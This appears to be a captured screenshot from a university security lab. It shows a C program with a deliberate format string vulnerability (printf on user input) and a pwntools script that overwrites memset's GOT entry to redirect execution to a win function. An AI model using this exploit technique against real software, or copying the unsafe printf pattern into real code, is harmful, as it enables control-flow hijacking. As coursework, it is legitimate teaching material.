 VMware Fusion File Edit View Virtual Machine Window Help A Thu Feb 23 11:39 AM
Ubuntu 64-bit 18.04.1
Activities Terminator Feb 23 11:40
tiffanyb@ubuntu: /mnt/hgfs/CSE545-S23/cse545-labs/week7
tiffanyb@ubuntu: /mnt/hgfs/CSE545-S23/cse545-labs/week7 61x31
17 void win(){
18   char *buf = NULL;
>> 19   size_t size = 0;
20   ssize_t len = 0;
21   char path[50] = "records/";
22   FILE *fd;
23
24   printf("What's your ASURITE?\n");
>> 25   len = getline(&buf, &size, stdin);
26   buf[len - 1] = 0;
27   if (valid_id(buf, len - 1) == 1){
-- 28     strncat(path, buf, len - 1);
29     fd = fopen(path, "w");
30     fclose(fd);
31     printf("Your ID is logged\n");
32   }
33 }
34
35 int main(){
36   setbuf(stdout, NULL);
37   char v1[1032];
38   while(1){
39     printf("Welcome to Week 7! Say something...\n");
-- 40     memset(v1, 0, 0x400);
-- 41     if(read(0, v1, 0x300) <= 0 || strstr(v1, "END"))
42       break;
-- 43     printf(v1);
44   }
45 }
<L RO | format_string.c | + unix | utf-8 | c 84% 38:6
tiffanyb@ubuntu: /mnt/hgfs/CSE545-S23/cse545-labs/week7 70x35
#!/usr/bin/env python3
from pwn import process, remote, p64, ELF, context, args, gdb
elf = context.binary = ELF("./format_string")
print(elf)
>>def main():
    if args.GDB:
        p = gdb.debug('./format_string', gdbscript="tbreak
main\ncontinue")
    elif args.REMOTE:
        p = remote("localhost", 7777)
    else:
        p = process('./format_string')
    # win function: 0x400964
    # write to memset@got, 0x601040
    # TODO: write buf
    buf = b"%04196708d%8$lnA" + p64(0x601040)
    p.sendline(buf)
    p.recvuntil("ASURITE?\n")
    p.interactive()
>>if __name__ == "__main__":
    main()
~
~
~
~
~
NORMAL attack_thr.py unix | utf-8 | python 77% 21:1